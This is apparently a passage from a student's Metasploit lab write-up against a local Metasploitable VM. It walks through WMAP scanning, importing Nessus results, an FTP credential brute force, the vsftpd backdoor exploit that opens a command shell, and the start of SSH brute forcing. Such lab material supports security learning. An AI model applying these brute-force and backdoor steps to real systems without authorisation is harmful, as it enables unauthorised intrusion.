

I used the module index use 23 , show options command and run the scan to view open TCP ports.



Next, I will run nmap scan and compare the difference by using:

nmap -p 1-5000 -T4 -A -v 10.0.2.12



Here I found more scanners by traveling to user directory, share, Metasploit, framework. ls list, these other different types of auxiliaryscannersavailable within Metasploit.



**STEP 7: Vulnerability Assessment using Metasploit**

7.1 **Scanning Web Applications using WMAP**

* **WMAP Overview**: WMAP is a vulnerability assessment tool built around sqlmap, primarily used for SQL injections.
* **Commands and Usage**: Key commands load Wmap, Wmap sites -a, Wmap sites -l, Wmap targets -t, Wmap run -T, and Wmap run -E for executing scans.
* **Identifying Vulnerabilities**: The video I will demonstrates how to use WMAP to identify various vulnerabilities in a target website, including SQL injection vulnerabilities and directory enumerations.

I run the load wmap command to load the WMAP plugin.



Run the ? command to view other commands and descriptions.



Firstly, I use the command,

wmap_sites -a 10.0.2.12 adding target in our scope.

Wmap_sites -l to list all the websites.

Wmap_targets -t 10.0.2.12 This will add a website to our target scope.

Wmap_run -t this command run against a particular target.



wmap_run -e for executing the scan.



I notice some vulnerabilities like:

SQL injection, /php, /test, /index, /dev, cgi-bin, etc

The wmap_vulns -l command will list all the vulnerabilities identified by WMAP.

7.2 **Import Nessus Scan Results to Metasploit**

I have already run a couple of scan with Nessus.

Nessus has listed 13 vulnerabilities against a specific host in the demo scan.



I clicked the Export drop down and export it using the Nessus file type XML.



I verified that the demo scan file is stored.



I imported the demo file by running the db_import /home/shared/demo.nessus command and the hosts command to see if file was successfully imported Metasploit console. Followed by the vulns command to list the vulnerabilities found with the Nessus scan.



**STEP 8: Target Exploitation Using Metasploit**

8.1 **Basic exploitation steps: FTP brute force**

* **Basic Commands**: In this step I will cover the essential Metasploit commands like search, use, run, and info used for exploitation.
* **Nmap Scan**: It demonstrates running a basic nmap scan against a target without additional flags or qualifiers.
* **FTP Brute Force Attack**: The process involves searching for FTP modules, configuring parameters, and using word lists for usernames and passwords to find successful logins.

I started by running a nmap scan against my Metasploit VM 10.0.2.12



My first target is the FTP port so I used search port:21 to find modules that target this port.



There is a 123 modules available for the FTP service. I will use 18 command for the auxiliary/scanner for ftp login index 18.



Run the info command to view various commands and parameters.



I have created a password.txt and username.txt file



I have set the value for username.txt and password.txt by using the set command. I have globally set the target RHOST by using setg command.



I used the run command to start the brute force attack.



There are 4 different kind of status massages:

**[ * ]** – something is in progress

**[ - ]** – failure massage

**[ + ]** – success massage

**[ ! ]** – warning massage

From the scan I see one successful login using msfadmin for both username and password to authenticate into the FTP service.

8.2 **Basic exploitation steps: FTP backdoor**

* **Identifying Exploit Modules:** I will demonstrate how to identify and use an exploit module for vsftpd, which includes configuring necessary payloads.
* **Running the Exploit:** Finally, I will run the exploit and confirms successful exploitation by opening a command shell session with the target machine.

Firstly, I use the back command to change the module. The search port:21 vsftpd command let me search for exploits. I selected the exploit by index use 0. To view the payload for exploit I used show payloads command.



Exploits modules needs a payload to be configured. Exploits take you inside a particular system and payloads are what you run when inside a system.

I used the info command.



From the output I can see it’s a backdoor using command line architecture. I have previously set the RHOST and RPORT globally so I can just run

I will run show options command make sure everything is configured. Then I use run command.



From the output I can see success massage and that Command shell 1 opened between my current machine 0.0.0.0:0 and target machine 10.0.2.12 port 6200.

Once I am done I can use background command to close the session, select Y. This command will exit the session.

8.3 **Basic exploitation steps: SSH brute force.**

* **Session Management**: How to manage sessions, including backgrounding and listing active sessions.
* **Searching for Modules**: It shows how to search for and select an appropriate SSH brute force module.
* **Configuring and Running the Exploit**: The configuration of necessary options like R-host, port, username, and password, and demonstrates running the exploit to gain access to the target system.

Use the sessions command to view active sessions and sessions -h for help.



I used back and search port:22 command to find SSH services on target machine.

